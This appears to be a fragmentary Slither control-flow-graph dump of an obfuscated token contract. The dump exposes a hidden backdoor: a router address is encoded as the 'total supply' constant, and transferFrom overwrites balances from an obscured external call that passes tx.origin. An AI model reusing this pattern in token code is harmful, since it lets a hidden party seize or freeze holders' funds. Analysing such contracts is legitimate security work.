 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true